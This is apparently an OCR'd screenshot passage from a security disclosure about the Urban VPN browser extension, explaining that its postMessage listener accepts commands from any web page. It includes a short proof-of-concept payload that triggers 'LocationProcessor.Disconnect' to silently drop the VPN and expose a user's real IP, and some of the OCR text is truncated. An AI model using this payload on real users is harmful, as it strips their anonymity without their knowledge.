
      extensionId: "eppiocemhmnlbhjplcgkofciiegomcon", 
      sender: "Toad", // hardcoded "password"?

      message: {

        type: "Toad.FromToad",

        toadName: "Exploit",

        payload: {

          to: "Mario",

          message: { type: "LocationProcessor.Disconnec
        },

      },

    },

    "*",

  );

The user sees nothing, their VPN disconnects and their real IP is
exposed.
The boilerplate never changes. Swap
for any of the 20+ exposed
LocationProcessor.Disconnect
commands, and that command runs instead.
How It Works
Urban VPN's extension deliberately sets up a
listener
postMessage
- a channel that lets any script on any page you visit send it
messages.